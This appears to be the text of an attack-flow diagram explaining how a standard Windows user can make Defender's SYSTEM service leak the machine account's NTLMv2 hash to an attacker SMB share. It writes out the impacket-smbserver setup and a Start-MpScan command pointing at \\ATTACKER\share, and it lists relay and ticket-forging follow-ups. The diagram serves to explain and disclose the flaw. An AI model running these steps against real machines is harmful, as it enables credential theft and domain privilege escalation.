 1
Attacker setup
impacket-smbserver test /tmp/share -smb2support
waiting...
2
Standard user (no admin)
Start-MpScan -ScanPath \\ATTACKER\share\file.exe
RPC call
3
MsMpEng.exe — NT AUTHORITY\SYSTEM
MpSvc.dll → RPC handler receives request
✗ No ImpersonateClient() — opens file as SYSTEM
Flag = 0x1
still broken
SMB stack
4
LSASS — SMB client auth
Context = SYSTEM = MACHINE$ account
Sends NTLMv2 using machine credentials
PID 4 → TCP SYN :445
5
Attacker — impacket captures hash
AUTHENTICATE_MESSAGE (DOMAIN\MACHINE$)
NTLMv2 hash: MACHINE$::DOMAIN:<hash>
6
Post-exploitation
NTLM relay · RBCD escalation · Silver ticket
click any node to learn more